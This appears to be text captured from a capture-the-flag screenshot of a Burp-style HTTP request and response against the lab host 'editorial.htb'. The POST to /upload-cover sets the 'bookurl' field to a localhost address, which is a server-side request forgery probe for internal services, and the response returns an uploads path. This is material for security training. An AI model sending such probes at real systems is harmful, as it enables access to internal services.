 1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------22124886779977549621846820​19
8 Content-Length: 359
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------2212488677997754962184682019
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/
17 -----------------------------2212488677997754962184682019
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------2212488677997754962184682019--
23
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Jun 2024 17:24:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/8b787397-548f-43c2-a265-84e693c3fa82